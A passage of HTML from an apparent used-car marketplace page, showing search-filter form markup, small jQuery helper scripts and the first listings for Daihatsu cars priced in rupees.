                                                                                                                    <option value="2018">
                                                                                                                    <option value="2019">
                                                                                                                    <option value="2020">
                                                                                                                    <option value="2021">
                                                                                                                    <option value="2022">
                                                                                                                    <option value="2023">
                                                                                                                    <option value="2024">
                                                                                                                    <option value="2025">
                                                                                                                    <option value="2026">
                                                                                                            </datalist>
                                                    <input
                                                        class="input-field webkit_appearance_none my-1 filter_btn w-50"
                                                        list="to_year_dropdown_1" min="0" name="to_year" type="number"
                                                        value=""
                                                        placeholder="To">
                                                    <datalist id="to_year_dropdown_1">
                                                                                                                    <option value="2000">
                                                                                                                    <option value="2001">
                                                                                                                    <option value="2002">
                                                                                                                    <option value="2003">
                                                                                                                    <option value="2004">
                                                                                                                    <option value="2005">
                                                                                                                    <option value="2006">
                                                                                                                    <option value="2007">
                                                                                                                    <option value="2008">
                                                                                                                    <option value="2009">
                                                                                                                    <option value="2010">
                                                                                                                    <option value="2011">
                                                                                                                    <option value="2012">
                                                                                                                    <option value="2013">
                                                                                                                    <option value="2014">
                                                                                                                    <option value="2015">
                                                                                                                    <option value="2016">
                                                                                                                    <option value="2017">
                                                                                                                    <option value="2018">
                                                                                                                    <option value="2019">
                                                                                                                    <option value="2020">
                                                                                                                    <option value="2021">
                                                                                                                    <option value="2022">
                                                                                                                    <option value="2023">
                                                                                                                    <option value="2024">
                                                                                                                    <option value="2025">
                                                                                                                    <option value="2026">
                                                                                                            </datalist>
                                                    <button class="second-submit-btn filter_btn"
                                                        type="submit">Go</button>
                                                </div>
                                            </div>
                                        </li>
                                    </ul>
                                </li>

                                <li class="search-filter-list ">
                                    <ul class="list-unstyled border-bottom pt-0 pb-2 m-0">
                                        <li class="accordion-header">
                                            <button type="button"
                                                onclick="jQuery('#registered_container').slideToggle(); jQuery(this).children('.fa').toggleClass('fa-angle-right fa-angle-down'); "
                                                class="text-success bg-white py-2 px-0 w-100 border-0 btn btn-sm fw-medium text-start rounded-0 shadow-0 d-flex align-items-center justify-content-between">
                                                <div class="d-flex justify-content-start align-items-center">
                                                    <i class="fa fa-registered mx-2" aria-hidden="true"></i>
                                                    Registered In
                                                </div>
                                                <i class="fa fa-angle-right"></i>
                                            </button>
                                        </li>
                                        <li id="registered_container"  class="text-secondary" style="display: none;">
                                             
                                            <div class="filter_sub_section ngbDropdown">
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="registered_ins_checkboxes" type="checkbox"
                                                            name="registered_in[]"
                                                            id="registered_in_Faisalabad"
                                                            value="Faisalabad"
                                                            onChange="this.form.submit()" >
                                                        <label
                                                            for="registered_in_Faisalabad">Faisalabad
                                                            (1)</label>
                                                    </div>
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="registered_ins_checkboxes" type="checkbox"
                                                            name="registered_in[]"
                                                            id="registered_in_Unregistered"
                                                            value="Unregistered"
                                                            onChange="this.form.submit()" >
                                                        <label
                                                            for="registered_in_Unregistered">Unregistered
                                                            (2)</label>
                                                    </div>
                                                                                            </div>
                                        </li>
                                    </ul>
                                </li>

                                <li class="search-filter-list ">
                                    <ul class="list-unstyled border-bottom pt-0 pb-2 m-0">
                                        <li class="accordion-header">
                                            <button type="button"
                                                onclick="jQuery('#mileage_container').slideToggle(); jQuery(this).children('.fa').toggleClass('fa-angle-right fa-angle-down'); "
                                                class="text-success bg-white py-2 px-0 w-100 border-0 btn btn-sm fw-medium text-start rounded-0 shadow-0 d-flex align-items-center justify-content-between">
                                                <div class="d-flex justify-content-start align-items-center">
                                                    <i class="fa-solid fa-gauge-high mx-2"></i>
                                                    Mileage
                                                </div>
                                                <i class="fa fa-angle-right"></i>
                                            </button>
                                        </li>
                                        <li id="mileage_container"  class="text-secondary" style="display: none;">
                                            <div
                                                class="js-search-option accordion-container price js-price-with-finance ">
                                                
                                                <div class="filter_sub_section">
                                                    <input
                                                        class="input-field webkit_appearance_none my-1 filter_btn w-50"
                                                        list="from_mileage_dropdown_1" name="from_mileage" type="number"
                                                        value=""
                                                        placeholder="From">
                                                    <datalist id="from_mileage_dropdown_1">
                                                                                                                    <option value="0">
                                                                                                                    <option value="10000">
                                                                                                                    <option value="20000">
                                                                                                                    <option value="30000">
                                                                                                                    <option value="40000">
                                                                                                                    <option value="50000">
                                                                                                                    <option value="60000">
                                                                                                                    <option value="70000">
                                                                                                                    <option value="80000">
                                                                                                                    <option value="90000">
                                                                                                                    <option value="100000">
                                                                                                                    <option value="110000">
                                                                                                                    <option value="120000">
                                                                                                                    <option value="130000">
                                                                                                                    <option value="140000">
                                                                                                                    <option value="150000">
                                                                                                                    <option value="160000">
                                                                                                                    <option value="170000">
                                                                                                                    <option value="180000">
                                                                                                                    <option value="190000">
                                                                                                                    <option value="200000">
                                                                                                                    <option value="210000">
                                                                                                                    <option value="220000">
                                                                                                                    <option value="230000">
                                                                                                                    <option value="240000">
                                                                                                            </datalist>
                                                    <input
                                                        class="input-field webkit_appearance_none my-1 filter_btn w-50"
                                                        list="to_mileage_dropdown_1" name="to_mileage" type="number"
                                                        value=""
                                                        placeholder="To">
                                                    <datalist id="to_mileage_dropdown_1">
                                                                                                                    <option value="0">
                                                                                                                    <option value="10000">
                                                                                                                    <option value="20000">
                                                                                                                    <option value="30000">
                                                                                                                    <option value="40000">
                                                                                                                    <option value="50000">
                                                                                                                    <option value="60000">
                                                                                                                    <option value="70000">
                                                                                                                    <option value="80000">
                                                                                                                    <option value="90000">
                                                                                                                    <option value="100000">
                                                                                                                    <option value="110000">
                                                                                                                    <option value="120000">
                                                                                                                    <option value="130000">
                                                                                                                    <option value="140000">
                                                                                                                    <option value="150000">
                                                                                                                    <option value="160000">
                                                                                                                    <option value="170000">
                                                                                                                    <option value="180000">
                                                                                                                    <option value="190000">
                                                                                                                    <option value="200000">
                                                                                                                    <option value="210000">
                                                                                                                    <option value="220000">
                                                                                                                    <option value="230000">
                                                                                                                    <option value="240000">
                                                                                                            </datalist>
                                                    <button class="second-submit-btn filter_btn"
                                                        type="submit">Go</button>
                                                </div>
                                            </div>
                                        </li>
                                    </ul>
                                </li>

                                <li class="search-filter-list">
                                    <ul class="list-unstyled border-bottom pt-0 pb-2 m-0">
                                        <li class="accordion-header">
                                            <button type="button"
                                                onclick="jQuery('#transmission_container').slideToggle(); jQuery(this).children('.fa').toggleClass('fa-angle-right fa-angle-down'); "
                                                class="text-success bg-white py-2 px-0 w-100 border-0 btn btn-sm fw-medium text-start rounded-0 shadow-0 d-flex align-items-center justify-content-between">
                                                <div class="d-flex justify-content-start align-items-center">
                                                <i class="fa fa-cogs mx-2" aria-hidden="true"></i>Transmission
                                            </div>
                                                <i class="fa fa-angle-right"></i>
                                            </button>
                                        </li>
                                        <li id="transmission_container"  class="text-secondary" style="display: none;">
                                             
                                            <div class="filter_sub_section">
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="transmissions_checkboxes" type="checkbox"
                                                            name="transmission[]"
                                                            id="transmission_Automatic"
                                                            value="Automatic"
                                                            onChange="this.form.submit()" >
                                                        <label
                                                            for="transmission_Automatic">Automatic
                                                            (2)</label>
                                                    </div>
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="transmissions_checkboxes" type="checkbox"
                                                            name="transmission[]"
                                                            id="transmission_Manual"
                                                            value="Manual"
                                                            onChange="this.form.submit()" >
                                                        <label
                                                            for="transmission_Manual">Manual
                                                            (1)</label>
                                                    </div>
                                                                                            </div>
                                        </li>
                                    </ul>
                                </li>

                                <li class="search-filter-list ">
                                    <ul class="list-unstyled border-bottom pt-0 pb-2 m-0">
                                        <li class="accordion-header">
                                            <button type="button"
                                                onclick="jQuery('#fuel_container').slideToggle(); jQuery(this).children('.fa').toggleClass('fa-angle-right fa-angle-down'); "
                                                class="text-success bg-white py-2 px-0 w-100 border-0 btn btn-sm fw-medium text-start rounded-0 shadow-0 d-flex align-items-center justify-content-between">
                                                <div class="d-flex justify-content-start align-items-center">
                                                <i class="fa-solid fa-gas-pump mx-2"></i>Fuel Type
                                            </div>
                                                <i class="fa fa-angle-right"></i>
                                            </button>
                                        </li>
                                        <li id="fuel_container"  class="text-secondary" style="display: none;">
                                             
                                            <div class="filter_sub_section">
                                                                                                    <div class="sub_from_checkboxes">
                                                        <input class="fuel_types_checkboxes" type="checkbox"
                                                            name="fuel_type[]" id="fuel_type_Petrol"
                                                            value="Petrol"
                                                            onChange="this.form.submit()" >
                                                        <label
                                                            for="fuel_type_Petrol">Petrol
                                                            (3)</label>
                                                    </div>
                                                                                        </div>
                                        </li>
                                    </ul>
                                </li>

                                <li class="search-filter-list ">
                                    <ul class="list-unstyled border-bottom pt-0 pb-2 m-0">
                                        <li class="accordion-header">
                                            <button type="button"
                                                onclick="jQuery('#body_container').slideToggle(); jQuery(this).children('.fa').toggleClass('fa-angle-right fa-angle-down'); "
                                                class="text-success bg-white py-2 px-0 w-100 border-0 btn btn-sm fw-medium text-start rounded-0 shadow-0 d-flex align-items-center justify-content-between">
                                                <div class="d-flex justify-content-start align-items-center">
                                                    <i class="fa fa-car mx-2" aria-hidden="true"></i>
                                                    Body Type
                                                </div>
                                                <i class="fa fa-angle-right"></i>
                                            </button>
                                        </li>
                                        <li id="body_container"  class="text-secondary" style="display: none;">
                                             
                                            <div class="filter_sub_section ngbDropdown">
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="body_types_checkboxes" type="checkbox"
                                                            name="body_type[]" id="body_type_Hatchback"
                                                            value="Hatchback"
                                                            onChange="this.form.submit()" >
                                                        <label
                                                            for="body_type_Hatchback">Hatchback
                                                            (3)</label>
                                                    </div>
                                                                                            </div>
                                        </li>
                                    </ul>
                                </li>

                                <li class="search-filter-list ">
                                    <ul class="list-unstyled border-bottom pt-0 pb-2 m-0">
                                        <li class="accordion-header">
                                            <button type="button"
                                                onclick="jQuery('#engine_container').slideToggle(); jQuery(this).children('.fa').toggleClass('fa-angle-right fa-angle-down'); "
                                                class="text-success bg-white py-2 px-0 w-100 border-0 btn btn-sm fw-medium text-start rounded-0 shadow-0 d-flex align-items-center justify-content-between">
                                                <div class="d-flex justify-content-start align-items-center">
                                                <i class="fa-solid fa-gauge-high mx-2"></i>
                                                Engine Capacity
                                            </div>
                                                <i class="fa fa-angle-right"></i>
                                            </button>
                                        </li>
                                        <li id="engine_container"  class="text-secondary" style="display: none;">
                                            <div
                                                class="js-search-option accordion-container price js-price-with-finance">
                                                 
                                                <div class="filter_sub_section">
                                                    <input
                                                        class="input-field webkit_appearance_none my-1 filter_btn w-50"
                                                        list="from_engine_capacity_dropdown_1"
                                                        name="from_engine_capacity" type="number"
                                                        value=""
                                                        placeholder="From">
                                                    <datalist id="from_engine_capacity_dropdown_1">
                                                                                                                    <option value="600">
                                                                                                                    <option value="700">
                                                                                                                    <option value="800">
                                                                                                                    <option value="900">
                                                                                                                    <option value="1000">
                                                                                                                    <option value="1100">
                                                                                                                    <option value="1200">
                                                                                                                    <option value="1300">
                                                                                                                    <option value="1400">
                                                                                                                    <option value="1500">
                                                                                                                    <option value="1600">
                                                                                                                    <option value="1700">
                                                                                                                    <option value="1800">
                                                                                                                    <option value="1900">
                                                                                                                    <option value="2000">
                                                                                                                    <option value="2100">
                                                                                                                    <option value="2200">
                                                                                                                    <option value="2300">
                                                                                                                    <option value="2400">
                                                                                                                    <option value="2500">
                                                                                                                    <option value="2600">
                                                                                                                    <option value="2700">
                                                                                                                    <option value="2800">
                                                                                                                    <option value="2900">
                                                                                                                    <option value="3000">
                                                                                                            </datalist>
                                                    <input
                                                        class="input-field webkit_appearance_none my-1 filter_btn w-50"
                                                        list="to_engine_capacity_dropdown_1" name="to_engine_capacity"
                                                        type="number"
                                                        value=""
                                                        placeholder="To">
                                                    <datalist id="to_engine_capacity_dropdown_1">
                                                                                                                    <option value="600">
                                                                                                                    <option value="700">
                                                                                                                    <option value="800">
                                                                                                                    <option value="900">
                                                                                                                    <option value="1000">
                                                                                                                    <option value="1100">
                                                                                                                    <option value="1200">
                                                                                                                    <option value="1300">
                                                                                                                    <option value="1400">
                                                                                                                    <option value="1500">
                                                                                                                    <option value="1600">
                                                                                                                    <option value="1700">
                                                                                                                    <option value="1800">
                                                                                                                    <option value="1900">
                                                                                                                    <option value="2000">
                                                                                                                    <option value="2100">
                                                                                                                    <option value="2200">
                                                                                                                    <option value="2300">
                                                                                                                    <option value="2400">
                                                                                                                    <option value="2500">
                                                                                                                    <option value="2600">
                                                                                                                    <option value="2700">
                                                                                                                    <option value="2800">
                                                                                                                    <option value="2900">
                                                                                                                    <option value="3000">
                                                                                                            </datalist>
                                                    <button class="second-submit-btn filter_btn"
                                                        type="submit">Go</button>
                                                </div>
                                            </div>
                                        </li>
                                    </ul>
                                </li>

                                <li class="search-filter-list ">
                                    <ul class="list-unstyled border-bottom pt-0 pb-2 m-0">
                                        <li class="accordion-header">
                                            <button type="button"
                                                onclick="jQuery('#doors_container').slideToggle(); jQuery(this).children('.fa').toggleClass('fa-angle-right fa-angle-down'); "
                                                class="text-success bg-white py-2 px-0 w-100 border-0 btn btn-sm fw-medium text-start rounded-0 shadow-0 d-flex align-items-center justify-content-between">
                                                <div class="d-flex justify-content-start align-items-center">
                                                <img src="/assets/images/938677.png" class="mx-2">Doors
                                            </div>
                                                <i class="fa fa-angle-right"></i>
                                            </button>
                                        </li>
                                        <li id="doors_container"  class="text-secondary" style="display: none;">
                                             
                                            <div class="filter_sub_section">
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="doorss_checkboxes" type="checkbox" name="doors[]"
                                                            id="doors_4" value="4"
                                                            onChange="this.form.submit()" >
                                                        <label for="doors_4">4
                                                            (3)</label>
                                                    </div>
                                                                                            </div>
                                        </li>
                                    </ul>
                                </li>

                                <li class="search-filter-list ">
                                    <ul class="list-unstyled border-bottom pt-0 pb-2 m-0">
                                        <li class="accordion-header">
                                            <button type="button"
                                                onclick="jQuery('#color_container').slideToggle(); jQuery(this).children('.fa').toggleClass('fa-angle-right fa-angle-down'); "
                                                class="text-success bg-white py-2 px-0 w-100 border-0 btn btn-sm fw-medium text-start rounded-0 shadow-0 d-flex align-items-center justify-content-between">
                                                <div class="d-flex justify-content-start align-items-center">
                                                    <i class="fa-solid fa-palette mx-2"></i>
                                                Color
                                                </div>
                                                <i class="fa fa-angle-right"></i>
                                            </button>
                                        </li>
                                        <li id="color_container"  class="text-secondary" style="display: none;">
                                             
                                            <div class="filter_sub_section ngbDropdown">
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="colors_checkboxes" type="checkbox" name="color[]"
                                                            id="color_Black" value="Black"
                                                            onChange="this.form.submit()" >
                                                        <label for="color_Black">Black
                                                            (2)</label>
                                                    </div>
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="colors_checkboxes" type="checkbox" name="color[]"
                                                            id="color_White" value="White"
                                                            onChange="this.form.submit()" >
                                                        <label for="color_White">White
                                                            (1)</label>
                                                    </div>
                                                                                            </div>
                                        </li>
                                    </ul>
                                </li>

                                <li class="search-filter-list ">
                                    <ul class="list-unstyled border-bottom pt-0 pb-2 m-0">
                                        <li class="accordion-header">
                                            <button type="button"
                                                onclick="jQuery('#seats_container').slideToggle(); jQuery(this).children('.fa').toggleClass('fa-angle-right fa-angle-down'); "
                                                class="text-success bg-white py-2 px-0 w-100 border-0 btn btn-sm fw-medium text-start rounded-0 shadow-0 d-flex align-items-center justify-content-between">
                                                <div class="d-flex justify-content-start align-items-center">
                                                    <img src="/assets/images/Screenshot(8).png" class="w-8 mx-2"> Seats
                                                </div>
                                                <i class="fa fa-angle-right"></i>
                                            </button>
                                        </li>
                                        <li id="seats_container"  class="text-secondary" style="display: none;">
                                             
                                            <div class="filter_sub_section">
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="seatss_checkboxes" type="checkbox" name="seats[]"
                                                            id="seats_5" value="5"
                                                            onChange="this.form.submit()" >
                                                        <label for="seats_5">5
                                                            (3)</label>
                                                    </div>
                                                                                            </div>
                                        </li>
                                    </ul>
                                </li>

                                <li class="search-filter-list ">
                                    <ul class="list-unstyled border-bottom pt-0 pb-2 m-0">
                                        <li class="accordion-header">
                                            <button type="button"
                                                onclick="jQuery('#assembly_container').slideToggle(); jQuery(this).children('.fa').toggleClass('fa-angle-right fa-angle-down'); "
                                                class="text-success bg-white py-2 px-0 w-100 border-0 btn btn-sm fw-medium text-start rounded-0 shadow-0 d-flex align-items-center justify-content-between">
                                                <div class="d-flex justify-content-start align-items-center">
                                                <i class="fa-solid fa-screwdriver-wrench mx-2"></i>Assembly
                                                </div>
                                                <i class="fa fa-angle-right"></i>
                                            </button>
                                        </li>
                                        <li id="assembly_container"  class="text-secondary" style="display: none;">
                                             
                                            <div class="filter_sub_section">
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="assemblys_checkboxes" type="checkbox"
                                                            name="assembly[]" id="assembly_Imported"
                                                            value="Imported" onChange="this.form.submit()"
                                                            >
                                                        <label
                                                            for="assembly_Imported">Imported
                                                            (2)</label>
                                                    </div>
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="assemblys_checkboxes" type="checkbox"
                                                            name="assembly[]" id="assembly_Local"
                                                            value="Local" onChange="this.form.submit()"
                                                            >
                                                        <label
                                                            for="assembly_Local">Local
                                                            (1)</label>
                                                    </div>
                                                                                            </div>
                                        </li>
                                    </ul>
                                </li>

                                <li class="search-filter-list ">
                                    <ul class="list-unstyled border-bottom pt-0 pb-2 m-0">
                                        <li class="accordion-header">
                                            <button type="button"
                                                onclick="jQuery('#fuel-consumption_container').slideToggle(); jQuery(this).children('.fa').toggleClass('fa-angle-right fa-angle-down'); "
                                                class="text-success bg-white py-2 px-0 w-100 border-0 btn btn-sm fw-medium text-start rounded-0 shadow-0 d-flex align-items-center justify-content-between">
                                                <div class="d-flex justify-content-start align-items-center">
                                                <i class="fa-solid fa-gas-pump mx-2"></i>Fuel Consumption
                                            </div>
                                                <i class="fa fa-angle-right"></i>
                                            </button>
                                        </li>
                                        <li id="fuel-consumption_container"  class="text-secondary" style="display: none;">
                                             
                                            <div class="filter_sub_section ngbDropdown">
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="fuel_consumptions_checkboxes" type="checkbox"
                                                            name="fuel_consumption[]"
                                                            id="fuel_consumption_12"
                                                            value="12"
                                                            onChange="this.form.submit()" >
                                                        <label
                                                            for="fuel_consumption_12">12
                                                            (1)</label>
                                                    </div>
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="fuel_consumptions_checkboxes" type="checkbox"
                                                            name="fuel_consumption[]"
                                                            id="fuel_consumption_15"
                                                            value="15"
                                                            onChange="this.form.submit()" >
                                                        <label
                                                            for="fuel_consumption_15">15
                                                            (2)</label>
                                                    </div>
                                                                                            </div>
                                        </li>
                                    </ul>
                                </li>

                                <li class="search-filter-list ">
                                    <ul class="list-unstyled border-bottom pt-0 pb-2 m-0">
                                        <li class="accordion-header">
                                            <button type="button"
                                                onclick="jQuery('#model-category_container').slideToggle(); jQuery(this).children('.fa').toggleClass('fa-angle-right fa-angle-down'); "
                                                class="text-success bg-white  py-2 px-0 w-100 border-0 btn btn-sm fw-medium text-start rounded-0 shadow-0 d-flex align-items-center justify-content-between">
                                                <div class="d-flex justify-content-start align-items-center">
                                                <i class="fa fa-bus mx-2" aria-hidden="true"></i>Model Category
                                            </div>
                                                <i class="fa fa-angle-right"></i>
                                            </button>
                                        </li>
                                        <li id="model-category_container" class="text-secondary" style="display: none;">
                                             
                                            <div class="filter_sub_section">
                                                                                                        <div class="sub_from_checkboxes">
                                                        <input class="model_catgorys_checkboxes" type="checkbox"
                                                            name="model_catgory[]"
                                                            id="model_catgory_Family Cars"
                                                            value="Family Cars"
                                                            onChange="this.form.submit()" >
                                                        <label
                                                            for="model_catgory_Family Cars">Family Cars
                                                            (3)</label>
                                                    </div>
                                                                                            </div>
                                        </li>
                                    </ul>
                                </li>

                            </ul>
                        </form>
                        <script>
                            function clearCheckboxes(checkbox_type) {
                                $('.' + checkbox_type + '_checkboxes').each(function (i, obj) {
                                    $('#' + obj.id).prop('checked', false);
                                });
                            }
                            $('.clearMakeCheckboxes').click(function () {
                                clearCheckboxes('makes');
                                clearCheckboxes('models');
                                clearCheckboxes('variants');
                                clearCheckboxes('transmissions');
                                clearCheckboxes('colors');
                                clearCheckboxes('engine_types');
                                clearCheckboxes('assemblys');
                                clearCheckboxes('body_types');
                                clearCheckboxes('model_catgorys');
                                $('#search_filter_form').submit();
                            });

                            $('.clearModelCheckboxes').click(function () {
                                clearCheckboxes('models');
                                clearCheckboxes('variants');
                                clearCheckboxes('transmissions');
                                clearCheckboxes('colors');
                                clearCheckboxes('engine_types');
                                clearCheckboxes('assemblys');
                                clearCheckboxes('body_types');
                                clearCheckboxes('model_catgorys');
                                $('#search_filter_form').submit();
                            });

                            $('.clearVariantCheckboxes').click(function () {
                                clearCheckboxes('variants');
                                clearCheckboxes('transmissions');
                                clearCheckboxes('colors');
                                clearCheckboxes('engine_types');
                                clearCheckboxes('assemblys');
                                clearCheckboxes('body_types');
                                clearCheckboxes('model_catgorys');
                                $('#search_filter_form').submit();
                            });

                            $('.clearTransmissionCheckboxes').click(function () {
                                clearCheckboxes('transmissions');
                                $('#search_filter_form').submit();
                            });

                            $('.clearColorCheckboxes').click(function () {
                                clearCheckboxes('colors');
                                $('#search_filter_form').submit();
                            });

                            $('.clearEngineTypeCheckboxes').click(function () {
                                clearCheckboxes('engine_types');
                                $('#search_filter_form').submit();
                            });

                            $('.clearAssemblyCheckboxes').click(function () {
                                clearCheckboxes('assemblys');
                                $('#search_filter_form').submit();
                            });

                            $('.clearBodyTypeCheckboxes').click(function () {
                                clearCheckboxes('body_types');
                                $('#search_filter_form').submit();
                            });

                            $('.clearModelCategoryCheckboxes').click(function () {
                                clearCheckboxes('model_catgorys');
                                $('#search_filter_form').submit();
                            });

                        </script>
                    </div>
                </section>
            </div>

            <div class="col-md-9">
                <section id="content" class="search-page__main search-page__main--full-width">
                    <div class="js-search-results">
                        <div class="js-banner-loader-turn-off" data-feature="">
                            <label class="sort-label">Sort By: </label>
                            <select class="input-field sort-field filter_btn px-3 py-2" id="sort_dropdown"
                                onChange="sortCars(); $('#search_filter_form').submit();">
                                <option value="created-asc" >
                                    Updated Date: Newest First</option>
                                <option value="created-asc" >
                                    Updated Date: Oldest First</option>
                                <option value="price-asc" >Price:
                                    Low to High</option>
                                <option value="price-desc" >Price:
                                    High to Low</option>
                                <option value="model_year-desc" >
                                    Model Year: Latest First</option>
                                <option value="model_year-asc" >
                                    Model Year: Oldest First</option>
                                <option value="mileage-asc" >
                                    Mileage: Low to High</option>
                                <option value="mileage-desc" >
                                    Mileage: High to Low</option>
                            </select>

                            <script>
                                function sortCars() {
                                    var sort_by_valye = document.getElementById("sort_dropdown").value;
                                    document.getElementById("sort_cars_input").value = sort_by_valye;
                                }
                                sortCars();
                            </script>
                        </div>
                        <var id="fpa-navigation"
                            fpa-navigation="{&quot;totalMatchingResults&quot;:70,&quot;fpaNavigation&quot;:[{&quot;shortAdvertForFPANavigation&quot;:[{&quot;id&quot;:&quot;202204084434243&quot;,&quot;fpaUrl&quot;:&quot;/bike-details/202204084434243?sort\u003drelevance\u0026postcode\u003dso152gb\u0026advertising-location\u003dat_bikes\u0026year-to\u003d2022\u0026make\u003dKawasaki\u0026model\u003dZ900RS\u0026page\u003d1&quot;},{&quot;id&quot;:&quot;202203113447651&quot;,&quot;fpaUrl&quot;:&quot;/bike-details/202203113447651?sort\u003drelevance\u0026postcode\u003dso152gb\u0026advertising-location\u003dat_bikes\u0026year-to\u003d2022\u0026make\u003dKawasaki\u0026model\u003dZ900RS\u0026page\u003d1&quot;},{&quot;id&quot;:&quot;202202152582336&quot;,&quot;fpaUrl&quot;:&quot;/bike-details/202202152582336?sort\u003drelevance\u0026postcode\u003dso152gb\u0026advertising-location\u003dat_bikes\u0026year-to\u003d2022\u0026make\u003dKawasaki\u0026model\u003dZ900RS\u0026page\u003d1&quot;},{&quot;id&quot;:&quot;202203143526441&quot;,&quot;fpaUrl&quot;:&quot;/bike-details/202203143526441?sort\u003drelevance\u0026postcode\u003dso152gb\u0026advertising-location\u003dat_bikes\u0026year-to\u003d2022\u0026make\u003dKawasaki\u0026model\u003dZ900RS\u0026page\u003d1&quot;},{&quot;id&quot;:&quot;202203233857467&quot;,&quot;fpaUrl&quot;:&quot;/bike-details/202203233857467?sort\u003drelevance\u0026postcode\u003dso152gb\u0026advertising-location\u003dat_bikes\u0026year-to\u003d2022\u0026make\u003dKawasaki\u0026model\u003dZ900RS\u0026page\u003d1&quot;},{&quot;id&quot;:&quot;202204114541391&quot;,&quot;fpaUrl&quot;:&quot;/bike-details/202204114541391?sort\u003drelevance\u0026postcode\u003dso152gb\u0026advertising-location\u003dat_bikes\u0026year-to\u003d2022\u0026make\u003dKawasaki\u0026model\u003dZ900RS\u0026page\u003d1&quot;},{&quot;id&quot;:&quot;202203304105974&quot;,&quot;fpaUrl&quot;:&quot;/bike-details/202203304105974?sort\u003drelevance\u0026postcode\u003dso152gb\u0026advertising-location\u003dat_bikes\u0026year-to\u003d2022\u0026make\u003dKawasaki\u0026model\u003dZ900RS\u0026page\u003d1&quot;},{&quot;id&quot;:&quot;202204054317430&quot;,&quot;fpaUrl&quot;:&quot;/bike-details/202204054317430?sort\u003drelevance\u0026postcode\u003dso152gb\u0026advertising-location\u003dat_bikes\u0026year-to\u003d2022\u0026make\u003dKawasaki\u0026model\u003dZ900RS\u0026page\u003d1&quot;},{&quot;id&quot;:&quot;202204104521347&quot;,&quot;fpaUrl&quot;:&quot;/bike-details/202204104521347?sort\u003drelevance\u0026postcode\u003dso152gb\u0026advertising-location\u003dat_bikes\u0026year-to\u003d2022\u0026make\u003dKawasaki\u0026model\u003dZ900RS\u0026page\u003d1&quot;},{&quot;id&quot;:&quot;202109097183018&quot;,&quot;fpaUrl&quot;:&quot;/bike-details/202109097183018?sort\u003drelevance\u0026postcode\u003dso152gb\u0026advertising-location\u003dat_bikes\u0026year-to\u003d2022\u0026make\u003dKawasaki\u0026model\u003dZ900RS\u0026page\u003d1&quot;}],&quot;pageInSearch&quot;:1}],&quot;totalPages&quot;:7,&quot;currentPage&quot;:1}">
                        </var>
                    </div>

                    <ul class="search-page__results">
                    </ul>
                    <div class="my-5">
                        <div class="row">
                                                            <div class="col-6 col-lg-4 my-3">
                                    <div class="card border-0 shadow carfame-product h-100">
                                        <a href="https://carfame.com/cars/used-car/2131" class="text-decoration-none text-dark ">
                                            <div class="card-img">
                                                <div class="card-bg-square pt-75 w-100 bg-cover"
                                                    data-src="https://carfame.com/images/cars/LXi3acYVmNDo3ZdwvB4giKXbaNkAjo.jpg"
                                                    style="background-image: url(&quot;https://carfame.com/images/cars/LXi3acYVmNDo3ZdwvB4giKXbaNkAjo.jpg">
                                                </div>
                                            </div>
                                            <div class="card-body text-dark text-left">
                                                <section class="product-card-pricing">
                                                    <div class="product-card-pricing__content">
                                                        <div class="product-card-pricing__price small">
                                                            <span>Rs.705,000</span>
                                                        </div>
                                                    </div>
                                                </section>
                                                <section class="product-card-details">
                                                    <h3 class="product-card-details__title fs-5 mb-0 mb-2 r-truncate">
                                                        Dihatsu Coure 2003
                                                    </h3>
                                                    <p class="product-card-details__subtitle mb-2 small">
                                                        Daihatsu 
                                                        Cuore
                                                    </p>
                                                    
                                                            <ul class="list-unstyled m-0 d-flex truncate flex-wrap text-black opacity-1">
                                                                    <li class="px-1 border-end border-gray border-width-1 lh-1 "><small>Used</small>
                                                                    </li>
                                                                    <li class="px-1 border-end border-gray border-width-1 lh-1 "><small>Faisalabad</small>
                                                                    </li>
                                                                    <li class="px-1 border-end border-gray border-width-1 lh-1 "><small>100000KM</small></li>
                                                                    <li class="px-1 border-end border-gray border-width-1 lh-1"><small>2003</small></li>
                                                                    <li class="px-1 lh-1 text-truncate"><small>Petrol</small></li>
                                                            </ul>

                                                    <p class="small mt-2">Just buy and drive...</p>
                                                </section>
                                                
                                            </div>
                                        </a>
                                    </div>
                                </div>
                                                            <div class="col-6 col-lg-4 my-3">
                                    <div class="card border-0 shadow carfame-product h-100">
                                        <a href="https://carfame.com/cars/used-car/2082" class="text-decoration-none text-dark ">
                                            <div class="card-img">
                                                <div class="card-bg-square pt-75 w-100 bg-cover"
                                                    data-src="https://carfame.com/images/cars/nEVYXIER3IhsqDiRC57Vd0ZQkQTXCf.jpeg"
                                                    style="background-image: url(&quot;https://carfame.com/images/cars/nEVYXIER3IhsqDiRC57Vd0ZQkQTXCf.jpeg">
                                                </div>
                                            </div>
                                            <div class="card-body text-dark text-left">
                                                <section class="product-card-pricing">
                                                    <div class="product-card-pricing__content">
                                                        <div class="product-card-pricing__price small">
                                                            <span>Rs.3,750,000</span>
                                                        </div>
                                                    </div>
                                                </section>
                                                <section class="product-card-details">
                                                    <h3 class="product-card-details__title fs-5 mb-0 mb-2 r-truncate">
                                                        Move 2024
                                                    </h3>
                                                    <p class="product-card-details__subtitle mb-2 small">
                                                        Daihatsu 
                                                        Move
                                                    </p>
                                                    
                                                            <ul class="list-unstyled m-0 d-flex truncate flex-wrap text-black opacity-1">
                                                                    <li class="px-1 border-end border-gray border-width-1 lh-1 "><small>Used</small>
                                                                    </li>
                                                                    <li class="px-1 border-end border-gray border-width-1 lh-1 "><small>Lahore</small>
                                                                    </li>
                                                                    <li class="px-1 border-end border-gray border-width-1 lh-1 "><small>17000KM</small></li>
                                                                    <li class="px-1 border-end border-gray border-width-1 lh-1"><small>2024</small></li>
                                                                    <li class="px-1 lh-1 text-truncate"><small>Petrol</small></li>
                                                            </ul>

                                                    <p class="small mt-2">just buy and drive...</p>
                                                </section>
                                                
                                            </div>
                                        </a>
                                    </div>
                                </div>
                                                            <div class="col-6 col-lg-4 my-3">
